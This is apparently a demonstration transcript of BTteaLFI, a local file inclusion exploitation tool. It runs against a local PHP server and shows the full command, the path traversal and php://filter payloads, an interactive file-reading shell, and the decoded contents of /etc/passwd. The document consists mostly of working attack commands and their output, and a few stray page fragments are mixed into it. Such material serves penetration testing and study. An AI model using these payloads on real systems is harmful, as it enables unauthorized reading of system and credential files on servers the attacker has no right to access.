 $ python3 bttealfi.py -u "http://127.0.0.1:8080/index.php" --data "file=*" --batch --lfi-shell --detect-prefix "File contents: " --dump --answer "
Which path traversal technique=3" -v 3
/ BTteaLFI v2.0 (beta)
/
. / https://github.com/BTtea/BTteaLFI
[!] legal disclaimer: Usage of bttealfi for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this prog
ram
[*] starting @ 01:53:24 /2025-09-18/
[01:53:24] [INFO] testing connection URL
---
Parameter: #1* (POST)
Type: php://filter wrapper
Payload: php://filter/convert.base64-encode/resource=/etc/passwd
Type: absolute path
Payload: /etc/passwd
bttea
Type: relative path - 3 Traversal depth
Payload: ../../../etc/passwd
---
web server operating system: Debian Linux
web application technology: Apache/2.4.57 (Debian), PHP/8.3.4
[01:53:24] [INFO] fetched data logged to text files under '/home/bttea/mytools/BTteaLFI/.saves/127.0.0.1/127.0.0.1.json'
Which path traversal technique should be used?
[1] absolute path (default)
[2] relative path
[3] php://filter wrapper
> 3
Whether to use the default Base64 encoding filter? [Y/n] Y
[01:53:24] [INFO] To quit type 'x' or 'q' and press ENTER
lfi-shell> /etc/passwd
[01:54:07] [PAYLOAD] file=php%3A//filter/convert.base64-encode/resource%3D/etc/passwd
[01:54:07] [DEBUG] The size of file 'php%3A//filter/convert.base64-encode/resource%3D/etc/passwd' is 1.09 KB.
File php%3A//filter/convert.base64-encode/resource%3D/etc/passwd has been downloaded to
[*] .saves/127.0.0.1/dump/php%3A__filter_convert.base64-encode_resource%3D_etc_passwd
lfi-shell> x
[*] ending @ 01:54:35 /2025-09-18/
Downloads
$ cat .saves/127.0.0.1/dump/php%3A__filter_convert.base64-encode_resource%3D_etc_passwd | base64 -d
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
空的資料夾
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
$